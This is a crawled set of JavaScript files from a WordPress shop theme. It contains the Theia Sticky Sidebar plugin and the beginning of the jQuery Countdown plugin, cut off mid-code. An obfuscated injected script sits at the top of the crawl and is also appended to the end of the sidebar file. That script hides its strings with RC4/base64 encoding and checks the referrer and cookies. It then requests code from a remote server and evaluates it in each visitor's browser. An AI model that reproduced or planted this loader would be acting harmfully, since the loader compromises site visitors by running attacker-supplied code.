G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0
body_size: 7381
content:
/*! http://keith-wood.name/countdown.html
	Countdown for jQuery v2.1.0.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
	Available under the MIT (http://keith-wood.name/licence.html) license. 
	Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var 